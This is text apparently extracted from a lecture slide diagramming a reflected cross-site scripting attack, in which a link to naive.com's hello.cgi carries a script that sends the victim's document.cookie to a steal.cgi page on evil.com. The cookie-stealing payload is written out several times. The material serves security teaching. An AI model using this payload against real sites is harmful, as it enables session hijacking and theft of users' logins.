 evil.com
victim’s
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim’s browser to
call hello.cgi on naive.com
with script instead of name
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
Interpreted as Javascript
by victim’s browser;
opens window and calls
steal.cgi on evil.com
GET/ steal.cgi?cookie=